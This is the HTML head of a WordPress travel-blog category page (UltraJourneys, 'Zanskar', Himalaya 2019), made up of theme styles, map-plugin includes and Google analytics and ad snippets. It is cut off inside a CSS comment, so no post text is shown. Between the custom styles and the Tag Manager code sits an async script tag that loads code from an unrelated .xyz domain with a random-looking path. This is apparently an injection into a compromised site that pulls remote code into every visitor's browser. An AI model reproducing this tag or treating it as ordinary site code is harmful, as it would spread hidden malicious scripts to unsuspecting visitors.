

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/
body_size: 20662
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Zanskar &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Zanskar Category Feed" href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2018/10/cropped-IMG_20180731_131948-01-2400x1298.jpeg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/categories/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
